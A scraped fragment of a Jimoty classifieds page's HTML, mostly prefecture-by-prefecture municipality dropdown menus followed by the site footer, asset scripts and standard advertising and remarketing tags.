<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="ele" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="okinawa" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="okinawa" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="okinawa" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="ele" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="1131" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="11p1zQSaSI2aFsRlzP5%2FjAQ8mqUHcqnhBOcOB0QFjX2g9WiQ5EuKME8FEOYRuOmuJatk1d4A5my%2FDkMFmmUOAg%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
